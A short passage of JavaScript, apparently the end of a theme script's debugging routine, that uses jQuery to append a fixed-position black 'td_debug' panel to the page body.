            jQuery('body').append('<div id="td_debug" style="position: fixed; bottom: 0; left:0; width:200px; height:50px; background-color: black; color: white; z-index: 99999; padding: 5px; font-size:11px;"></div>');
        }

    }
};




